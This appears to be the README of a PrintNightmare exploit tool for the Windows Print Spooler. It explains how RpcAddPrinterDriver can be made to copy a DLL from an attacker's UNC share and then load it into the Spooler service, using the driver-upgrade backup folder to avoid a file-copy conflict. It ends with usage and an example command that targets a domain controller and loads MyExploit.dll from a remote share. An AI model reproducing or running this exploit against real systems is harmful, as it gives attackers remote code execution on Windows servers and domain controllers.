 Exploit
But the real attack is not that simple. To exploit the authentication bypass bug, we need to understand what the
Spooler service will do when you calling RpcAddPrinterDriver. Suppose you supply there path to the service
pConfigFile = A.dll
pDataFile = B.dll \attackerip\Evil.dll
pDriverPath = C.dll
It will copy A,B and C into folder C:\Windows\System32\spool\drivers\x64\3\new. And then it will copy them to
C:\Windows\System32\spool\drivers\x64\3, and load C:\Windows\System32\spool\drivers\x64\3\A.dll and
C:\Windows\System32\spool\drivers\x64\3\C.dll into the Spooler service. However, in the latest version, Spooler will
check to make sure that A and C are local files, so we cannot copy a remote file A,C into victim system and load it
directly. But as B can be an remote UNC path, so we can set pDataFile as an UNC path (an evildll). This will make our
evildll Evil.dll be copied from attacker's server to victim's system and save into
C:\Windows\System32\spool\drivers\x64\3\ Evil.dll. Then call RpcAddPrinterDriver again, to set pConfigFile to be
C:\Windows\System32\spool\drivers\x64\3\ Evil.dll. It will load our evil dll. Unfortunately, it does not work. Because if
you set A, B, C in the folder C:\Windows\System32\spool\drivers\x64\3. There will be an access conflict in file copy. To
bypass this, we need to use the backup feature of driver upgrade. If we upgrade some driver, the old version will be
backup into C:\Windows\System32\spool\drivers\x64\3\old\1\ folder. Then we can bypass the access conflict and
success inject our evil.dll into spooler service.
Successfully load our dll:
Usage
.\PrintNightmare.exe dc_ip path_to_exp user_name password
Example:
.\PrintNightmare.exe 192.168.5.129 \\192.168.5.197\test\MyExploit.dll user2 test123##